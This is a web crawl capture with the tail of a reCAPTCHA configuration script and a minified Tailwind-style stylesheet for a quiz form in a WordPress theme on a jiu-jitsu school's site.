1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://levelupjiujitsu.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b6Ai1cWuFK+1pobN47SGUBa4OIrCYel0mZ0cozMF3+0\\u003d\x22,1,0,null,1,1769467948513,0,0,[186,251],null,[107,112],\x22RC-bvir0hui-yjCOQ\x22,null,null,null,null,null,\x220dAFcWeA6tTyXi3KgcB_zcTa1YAN4SkYNYN6x3RGYeTVYrhPBMwlZ0NANtBm4Ez0s8uKIZeuth0UxeOtl4qGLPSFNO84gD2bHJuw\x22,1769550748522]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://levelupjiujitsu.com/wp-content/themes/market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be/assets/build/mm-quiz.min.css?ver=6.9
body_size: 4368
content:
progress,sub,sup{vertical-align:baseline}#mm-quiz-form .border-collapse,table{border-collapse:collapse}#mm-quiz-form .filter,.blur,.invert{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}#mm-quiz-form .transition,#mm-quiz-form .transition-all,#mm-quiz-form .transition-colors{transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}*,::after,::backdrop,::before{--tw-border-spacing-x:0;--tw-border-spacing-y:0;--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-scroll-snap-strictness:proximity;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgb(59 130 246 / 0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000}*,::after,::before{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}::after,::before{--tw-content:''}:host,html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;-o-tab-size:4;tab-size:4;font-family:Inter,system-ui,-apple-system,sans-serif;font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}#mm-quiz-form .font-mono,#mm-quiz-form code,#mm-quiz-form kbd,#mm-quiz-form pre,#mm-quiz-form samp{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}body{margin:0;line-height:inherit}#mm-quiz-form hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){-webkit-text-decoration:underline dotted;text-decoration:underline dotted}#mm-quiz-form h1,#mm-quiz-form h2,#mm-quiz-form h3,#mm-quiz-form h4,#mm-quiz-form h5,#mm-quiz-form h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}#mm-quiz-form code,#mm-quiz-form kbd,#mm-quiz-form pre,#mm-quiz-form samp{font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;letter-spacing:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,input:where([type=button]),input:where([type=reset]),input:where([type=submit]){-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}#mm-quiz-form blockquote,#mm-quiz-form dd,#mm-quiz-form dl,#mm-quiz-form figure,#mm-quiz-form h1,#mm-quiz-form h2,#mm-quiz-form h3,#mm-quiz-form h4,#mm-quiz-form h5,#mm-quiz-form h6,#mm-quiz-form hr,#mm-quiz-form p,#mm-quiz-form pre{margin:0}fieldset{margin:0;padding:0}dialog,legend{padding:0}#mm-quiz-form menu,#mm-quiz-form ol,#mm-quiz-form ul{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::-moz-placeholder,textarea::-moz-placeholder{opacity:1;color:#9ca3af}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}[role=button],button{cursor:pointer}:disabled{cursor:default}audio,canvas,embed,iframe,img,object,svg,video{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]:where(:not([hidden=until-found])){display:none}.container{width:100%}@media (min-width:640px){.container{max-width:640px}}@media (min-width:768px){.container{max-width:768px}}@media (min-width:1024px){.container{max-width:1024px}}@media (min-width:1280px){.container{max-width:1280px}}@media (min-width:1536px){.container{max-width:1536px}}#mm-quiz-form .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}#mm-quiz-form .visible{visibility:visible}.collapse{visibility:collapse}.static{position:static}#mm-quiz-form .fixed{position:fixed}#mm-quiz-form .absolute{position:absolute}#mm-quiz-form .relative{position:relative}#mm-quiz-form .sticky{position:sticky}.inset-0{inset:0}#mm-quiz-form .top-20{top:5rem}#mm-quiz-form .z-50{z-index:50}#mm-quiz-form .m-1{margin:.25rem}#mm-quiz-form .m-2{margin:.5rem}#mm-quiz-form .m-3{margin:.75rem}#mm-quiz-form .mx-auto{margin-left:auto;margin-right:auto}#mm-quiz-form .mb-1{margin-bottom:.25rem}#mm-quiz-form .mb-2{margin-bottom:.5rem}#mm-quiz-form .mb-3{margin-bottom:.75rem}#mm-quiz-form .mb-4{margin-bottom:1rem}#mm-quiz-form .mb-6{margin-bottom:1.5rem}#mm-quiz-form .mb-8{margin-bottom:2rem}#mm-quiz-form .ml-1{margin-left:.25rem}#mm-quiz-form .ml-2{margin-left:.5rem}#mm-quiz-form .ml-3{margin-left:.75rem}#mm-quiz-form .ml-4{margin-left:1rem}#mm-quiz-form .mr-1{margin-right:.25rem}#mm-quiz-form .mr-2{margin-right:.5rem}#mm-quiz-form .mr-3{margin-right:.75rem}#mm-quiz-form .mr-4{margin-right:1rem}#mm-quiz-form .mt-0\.5{margin-top:.125rem}#mm-quiz-form .mt-1{margin-top:.25rem}#mm-quiz-form .mt-2{margin-top:.5rem}#mm-quiz-form .mt-3{margin-top:.75rem}#mm-quiz-form .mt-4{margin-top:1rem}#mm-quiz-form .mt-6{margin-top:1.5rem}#mm-quiz-form .mt-8{margin-top:2rem}#mm-quiz-form .block{display:block}#mm-quiz-form .inline-block{display:inline-block}#mm-quiz-form .inline{display:inline}#mm-quiz-form .flex{display:flex}#mm-quiz-form .inline-flex{display:inline-flex}.table{display:table}#mm-quiz-form .inline-table{display:inline-table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-column{display:table-column}.table-column-group{display:table-column-group}.table-footer-group{display:table-footer-group}.table-header-group{display:table-header-group}.table-row-group{display:table-row-group}.table-row{display:table-row}.flow-root{display:flow-root}#mm-quiz-form .grid{display:grid}#mm-quiz-form .inline-grid{display:inline-grid}.contents{display:contents}#mm-quiz-form .list-item{display:list-item}#mm-quiz-form .hidden{display:none}.aspect-video{aspect-ratio:16/9}#mm-quiz-form .h-1{height:.25rem}#mm-quiz-form .h-10{height:2.5rem}#mm-quiz-form .h-12{height:3rem}#mm-quiz-form .h-16{height:4rem}#mm-quiz-form .h-20{height:5rem}#mm-quiz-form .h-3{height:.75rem}#mm-quiz-form .h-4{height:1rem}#mm-quiz-form .h-48{height:12rem}#mm-quiz-form .h-5{height:1.25rem}#mm-quiz-form .h-6{height:1.5rem}#mm-quiz-form .h-8{height:2rem}#mm-quiz-form .h-auto{height:auto}#mm-quiz-form .h-full{height:100%}#mm-quiz-form .max-h-96{max-height:24rem}#mm-quiz-form .min-h-screen{min-height:100vh}#mm-quiz-form .w-10{width:2.5rem}#mm-quiz-form .w-12{width:3rem}#mm-quiz-form .w-16{width:4rem}#mm-quiz-form .w-20{width:5rem}#mm-quiz-form .w-32{width:8rem}#mm-quiz-form .w-4{width:1rem}#mm-quiz-form .w-5{width:1.25rem}#mm-quiz-form .w-6{width:1.5rem}#mm-quiz-form .w-8{width:2rem}#mm-quiz-form .w-96{width:24rem}#mm-quiz-form .w-full{width:100%}#mm-quiz-form .min-w-full{min-width:100%}#mm-quiz-form .max-w-2xl{max-width:42rem}#mm-quiz-form .max-w-32{max-width:8rem}#mm-quiz-form .max-w-4xl{max-width:56rem}#mm-quiz-form .max-w-7xl{max-width:80rem}#mm-quiz-form .flex-1{flex:1 1 0%}#mm-quiz-form .flex-shrink-0{flex-shrink:0}#mm-quiz-form .transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}@keyframes spin{to{transform:rotate(360deg)}}#mm-quiz-form .animate-spin{animation:spin 1s linear infinite}#mm-quiz-form .cursor-move{cursor:move}#mm-quiz-form .cursor-not-allowed{cursor:not-allowed}#mm-quiz-form .cursor-pointer{cursor:pointer}#mm-quiz-form .select-all{-webkit-user-select:all;-moz-user-select:all;user-select:all}.resize{resize:both}.columns-2{-moz-columns:2;columns:2}#mm-quiz-form .grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}#mm-quiz-form .grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}#mm-quiz-form .grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}#mm-quiz-form .grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}#mm-quiz-form .flex-row{flex-direction:row}#mm-quiz-form .flex-col{flex-direction:column}#mm-quiz-form .flex-wrap{flex-wrap:wrap}#mm-quiz-form .items-start{align-items:flex-start}#mm-quiz-form .items-center{align-items:center}#mm-quiz-form .justify-start{justify-content:flex-start}#mm-quiz-form .justify-end{justify-content:flex-end}#mm-quiz-form .justify-center{justify-content:center}#mm-quiz-form .justify-between{justify-content:space-between}#mm-quiz-form .gap-1{gap:.25rem}#mm-quiz-form .gap-2{gap:.5rem}#mm-quiz-form .gap-3{gap:.75rem}#mm-quiz-form .gap-4{gap:1rem}#mm-quiz-form .gap-6{gap:1.5rem}#mm-quiz-form .gap-8{gap:2rem}#mm-quiz-form .space-x-1>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.25rem * var(--tw-space-x-reverse));margin-left:calc(.25rem * calc(1 - var(--tw-space-x-reverse)))}#mm-quiz-form .space-x-2>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.5rem * var(--tw-space-x-reverse));margin-left:calc(.5rem * calc(1 - var(--tw-space-x-reverse)))}#mm-quiz-form .space-x-3>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(.75rem * var(--tw-space-x-reverse));margin-left:calc(.75rem * calc(1 - var(--tw-space-x-reverse)))}#mm-quiz-form .space-x-8>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(2rem * var(--tw-space-x-reverse));margin-left:calc(2rem * calc(1 - var(--tw-space-x-reverse)))}#mm-quiz-form .space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem * var(--tw-space-y-reverse))}#mm-quiz-form .space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem * var(--tw-space-y-reverse))}#mm-quiz-form .space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem * var(--tw-space-y-reverse))}#mm-quiz-form .space-y-4>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1rem * var(--tw-space-y-reverse))}#mm-quiz-form .space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem * calc(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem * var(--tw-space-y-reverse))}#mm-quiz-form .divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px * calc(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px * var(--tw-divide-y-reverse))}#mm-quiz-form .divide-gray-200>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgb(229 231 235 / var(--tw-divide-opacity,1))}#mm-quiz-form .overflow-hidden{overflow:hidden}#mm-quiz-form .overflow-x-auto{overflow-x:auto}#mm-quiz-form .overflow-y-auto{overflow-y:auto}#mm-quiz-form .whitespace-nowrap{white-space:nowrap}#mm-quiz-form .break-words{overflow-wrap:break-word}#mm-quiz-form .break-all{word-break:break-all}.rounded{border-radius:.25rem}#mm-quiz-form .rounded-full{border-radius:9999px}#mm-quiz-form .rounded-lg{border-radius:.5rem}#mm-quiz-form .rounded-md{border-radius:.375rem}#mm-quiz-form .rounded-xl{border-radius:.75rem}.border{border-width:1px}#mm-quiz-form .border-2{border-width:2px}#mm-quiz-form .border-b{border-bottom-width:1px}#mm-quiz-form .border-b-2{border-bottom-width:2px}#mm-quiz-form .border-l-4{border-left-width:4px}#mm-quiz-form .border-t{border-top-width:1px}#mm-quiz-form .border-dashed{border-style:dashed}#mm-quiz-form .border-blue-200{--tw-border-opacity:1;border-color:rgb(191 219 254 / var(--tw-border-opacity,1))}#mm-quiz-form .border-blue-400{--tw-border-opacity:1;border-color:rgb(96 165 250 / var(--tw-border-opacity,1))}#mm-quiz-form .border-blue-500{--tw-border-opacity:1;border-color:rgb(59 130 246 / var(--tw-border-opacity,1))}#mm-quiz-form .border-blue-600{--tw-border-opacity:1;border-color:rgb(37 99 235 / var(--tw-border-opacity,1))}#mm-quiz-form .border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235 / var(--tw-border-opacity,1))}#mm-quiz-form .border-gray-300{--tw-border-opacity:1;border-color:rgb(209 213 219 / var(--tw-border-opacity,1))}#mm-quiz-form .border-gray-400{--tw-border-opacity:1;border-color:rgb(156 163 175 / var(--tw-border-opacity,1))}#mm-quiz-form .border-green-200{--tw-border-opacity:1;border-color:rgb(187 247 208 / var(--tw-border-opacity,1))}#mm-quiz-form .border-green-300{--tw-border-opacity:1;border-color:rgb(134 239 172 / var(--tw-border-opacity,1))}#mm-quiz-form .border-green-500{--tw-border-opacity:1;border-color:rgb(34 197 94 / var(--tw-border-opacity,1))}#mm-quiz-form .border-red-200{--tw-border-opacity:1;border-color:rgb(254 202 202 / var(--tw-border-opacity,1))}#mm-quiz-form .border-red-300{--tw-border-opacity:1;border-color:rgb(252 165 165 / var(--tw-border-opacity,1))}#mm-quiz-form .border-red-500{--tw-border-opacity:1;border-color:rgb(239 68 68 / var(--tw-border-opacity,1))}#mm-quiz-form .border-transparent{border-color:transparent}#mm-quiz-form .border-yellow-200{--tw-border-opacity:1;border-color:rgb(254 240 138 / var(--tw-border-opacity,1))}#mm-quiz-form .border-yellow-500{--tw-border-opacity:1;border-color:rgb(234 179 8 / var(--tw-border-opacity,1))}#mm-quiz-form .bg-blue-100{--tw-bg-opacity:1;background-color:rgb(219 234 254 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-blue-50{--tw-bg-opacity:1;background-color:rgb(239 246 255 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-blue-600{--tw-bg-opacity:1;background-color:rgb(37 99 235 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-200{--tw-bg-opacity:1;background-color:rgb(229 231 235 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-300{--tw-bg-opacity:1;background-color:rgb(209 213 219 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-50{--tw-bg-opacity:1;background-color:rgb(249 250 251 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-500{--tw-bg-opacity:1;background-color:rgb(107 114 128 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-gray-600{--tw-bg-opacity:1;background-color:rgb(75 85 99 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-green-100{--tw-bg-opacity:1;background-color:rgb(220 252 231 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-green-50{--tw-bg-opacity:1;background-color:rgb(240 253 244 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-green-500{--tw-bg-opacity:1;background-color:rgb(34 197 94 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-green-600{--tw-bg-opacity:1;background-color:rgb(22 163 74 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-red-100{--tw-bg-opacity:1;background-color:rgb(254 226 226 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-red-50{--tw-bg-opacity:1;background-color:rgb(254 242 242 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-red-600{--tw-bg-opacity:1;background-color:rgb(220 38 38 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(254 249 195 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(254 252 232 / var(--tw-bg-opacity,1))}#mm-quiz-form .bg-opacity-50{--tw-bg-opacity:0.5}#mm-quiz-form .bg-gradient-to-br{background-image:linear-gradient(to bottom right,var(--tw-gradient-stops))}.from-blue-50{--tw-gradient-from:#eff6ff var(--tw-gradient-from-position);--tw-gradient-to:rgb(239 246 255 / 0) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to)}.to-green-50{--tw-gradient-to:#f0fdf4 var(--tw-gradient-to-position)}#mm-quiz-form .object-cover{-o-object-fit:cover;object-fit:cover}#mm-quiz-form .p-1{padding:.25rem}#mm-quiz-form .p-2{padding:.5rem}#mm-quiz-form .p-3{padding:.75rem}#mm-quiz-form .p-4{padding:1rem}#mm-quiz-form .p-5{padding:1.25rem}#mm-quiz-form .p-6{padding:1.5rem}#mm-quiz-form .p-8{padding:2rem}#mm-quiz-form .px-2{padding-left:.5rem;padding-right:.5rem}#mm-quiz-form .px-3{padding-left:.75rem;padding-right:.75rem}#mm-quiz-form .px-4{padding-left:1rem;padding-right:1rem}#mm-quiz-form .px-6{padding-left:1.5rem;padding-right:1.5rem}#mm-quiz-form .px-7{padding-left:1.75rem;padding-right:1.75rem}#mm-quiz-form .px-8{padding-left:2rem;padding-right:2rem}#mm-quiz-form .py-1{padding-top:.25rem;padding-bottom:.25rem}#mm-quiz-form .py-12{padding-top:3rem;padding-bottom:3rem}#mm-quiz-form .py-2{padding-top:.5rem;padding-bottom:.5rem}#mm-quiz-form .py-3{padding-top:.75rem;padding-bottom:.75rem}#mm-quiz-form .py-4{padding-top:1rem;padding-bottom:1rem}#mm-quiz-form .pl-4{padding-left:1rem}#mm-quiz-form .pt-4{padding-top:1rem}#mm-quiz-form .pt-6{padding-top:1.5rem}#mm-quiz-form .text-left{text-align:left}#mm-quiz-form .text-center{text-align:center}#mm-quiz-form .text-2xl{font-size:1.5rem;line-height:2rem}#mm-quiz-form .text-3xl{font-size:1.875rem;line-height:2.25rem}#mm-quiz-form .text-4xl{font-size:2.25rem;line-height:2.5rem}#mm-quiz-form .text-base{font-size:1rem;line-height:1.5rem}#mm-quiz-form .text-lg{font-size:1.125rem;line-height:1.75rem}#mm-quiz-form .text-sm{font-size:.875rem;line-height:1.25rem}#mm-quiz-form .text-xl{font-size:1.25rem;line-height:1.75rem}#mm-quiz-form .text-xs{font-size:.75rem;line-height:1rem}#mm-quiz-form .font-bold{font-weight:700}#mm-quiz-form .font-medium{font-weight:500}#mm-quiz-form .font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}#mm-quiz-form .leading-relaxed{line-height:1.625}#mm-quiz-form .tracking-wider{letter-spacing:.05em}#mm-quiz-form .text-blue-500{--tw-text-opacity:1;color:rgb(59 130 246 / var(--tw-text-opacity,1))}#mm-quiz-form .text-blue-600{--tw-text-opacity:1;color:rgb(37 99 235 / var(--tw-text-opacity,1))}#mm-quiz-form .text-blue-700{--tw-text-opacity:1;color:rgb(29 78 216 / var(--tw-text-opacity,1))}#mm-quiz-form .text-blue-800{--tw-text-opacity:1;color:rgb(30 64 175 / var(--tw-text-opacity,1))}#mm-quiz-form .text-blue-900{--tw-text-opacity:1;color:rgb(30 58 138 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-400{--tw-text-opacity:1;color:rgb(156 163 175 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-500{--tw-text-opacity:1;color:rgb(107 114 128 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-600{--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-700{--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-800{--tw-text-opacity:1;color:rgb(31 41 55 / var(--tw-text-opacity,1))}#mm-quiz-form .text-gray-900{--tw-text-opacity:1;color:rgb(17 24 39 / var(--tw-text-opacity,1))}#mm-quiz-form .text-green-500{--tw-text-opacity:1;color:rgb(34 197 94 / var(--tw-text-opacity,1))}#mm-quiz-form .text-green-700{--tw-text-opacity:1;color:rgb(21 128 61 / var(--tw-text-opacity,1))}#mm-quiz-form .text-red-500{--tw-text-opacity:1;color:rgb(239 68 68 / var(--tw-text-opacity,1))}#mm-quiz-form .text-red-600{--tw-text-opacity:1;color:rgb(220 38 38 / var(--tw-text-opacity,1))}#mm-quiz-form .text-red-700{--tw-text-opacity:1;color:rgb(185 28 28 / var(--tw-text-opacity,1))}#mm-quiz-form .text-white{--tw-text-opacity:1;color:rgb(255 255 255 / var(--tw-text-opacity,1))}#mm-quiz-form .text-yellow-700{--tw-text-opacity:1;color:rgb(161 98 7 / var(--tw-text-opacity,1))}.underline{text-decoration-line:underline}.overline{text-decoration-line:overline}.line-through{text-decoration-line:line-through}.shadow{--tw-shadow:0 1px 3px 0 rgb(0 0 0 / 0.1),0 1px 2px -1px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#mm-quiz-form .shadow-lg{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#mm-quiz-form .shadow-sm{--tw-shadow:0 1px 2px 0 rgb(0 0 0 / 0.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#mm-quiz-form .shadow-xl{--tw-shadow:0 20px 25px -5px rgb(0 0 0 / 0.1),0 8px 10px -6px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.blur{--tw-blur:blur(8px)}.invert{--tw-invert:invert(100%)}#mm-quiz-form .transition{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter}#mm-quiz-form .transition-all{transition-property:all}#mm-quiz-form .transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke}#mm-quiz-form .duration-200{transition-duration:.2s}#mm-quiz-form .duration-300{transition-duration:.3s}.mm-quiz-wrapper{font-family:Inter,system-ui,-apple-system,sans-serif;line-height:1.5;--quiz-primary:#6366f1;--quiz-secondary:#8b5cf6;--quiz-success:#10b981;--quiz-warning:#f59e0b;--quiz-error:#ef4444;--quiz-neutral:#6b7280}.mm-quiz-wrapper.dark{--quiz-bg:#111827;--quiz-text:#f9fafb;--quiz-border:#374151}.\*\:visible>*{visibility:visible}#mm-quiz-form .hover\:border-blue-400:hover{--tw-border-opacity:1;border-color:rgb(96 165 250 / var(--tw-border-opacity,1))}#mm-quiz-form .hover\:border-gray-300:hover{--tw-border-opacity:1;border-color:rgb(209 213 219 / var(--tw-border-opacity,1))}#mm-quiz-form .hover\:border-gray-500:hover{--tw-border-opacity:1;border-color:rgb(107 114 128 / var(--tw-border-opacity,1))}#mm-quiz-form .hover\:bg-blue-200:hover{--tw-bg-opacity:1;background-color:rgb(191 219 254 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-blue-50:hover{--tw-bg-opacity:1;background-color:rgb(239 246 255 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-blue-700:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:rgb(156 163 175 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(249 250 251 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-gray-600:hover{--tw-bg-opacity:1;background-color:rgb(75 85 99 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-green-600:hover{--tw-bg-opacity:1;background-color:rgb(22 163 74 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgb(21 128 61 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:rgb(185 28 28 / var(--tw-bg-opacity,1))}#mm-quiz-form .hover\:text-blue-800:hover{--tw-text-opacity:1;color:rgb(30 64 175 / var(--tw-text-opacity,1))}#mm-quiz-form .hover\:text-blue-900:hover{--tw-text-opacity:1;color:rgb(30 58 138 / var(--tw-text-opacity,1))}#mm-quiz-form .hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99 / var(--tw-text-opacity,1))}#mm-quiz-form .hover\:text-gray-700:hover{--tw-text-opacity:1;color:rgb(55 65 81 / var(--tw-text-opacity,1))}#mm-quiz-form .hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(153 27 27 / var(--tw-text-opacity,1))}#mm-quiz-form .hover\:opacity-90:hover{opacity:.9}#mm-quiz-form .hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgb(0 0 0 / 0.1),0 4px 6px -4px rgb(0 0 0 / 0.1);--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}#mm-quiz-form .focus\:ring-1:focus,#mm-quiz-form .focus\:ring-2:focus{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}#mm-quiz-form .focus\:border-blue-500:focus{--tw-border-opacity:1;border-color:rgb(59 130 246 / var(--tw-border-opacity,1))}#mm-quiz-form .focus\:border-green-500:focus{--tw-border-opacity:1;border-color:rgb(34 197 94 / var(--tw-border-opacity,1))}#mm-quiz-form .focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68 / var(--tw-border-opacity,1))}#mm-quiz-form .focus\:outline-none:focus{outline:transparent solid 2px;outline-offset:2px}#mm-quiz-form .focus\:ring-1:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}#mm-quiz-form .focus\:ring-2:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}#mm-quiz-form .focus\:ring-blue-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(59 130 246 / var(--tw-ring-opacity, 1))}#mm-quiz-form .focus\:ring-gray-300:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(209 213 219 / var(--tw-ring-opacity, 1))}#mm-quiz-form .focus\:ring-green-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(34 197 94 / var(--tw-ring-opacity, 1))}#mm-quiz-form 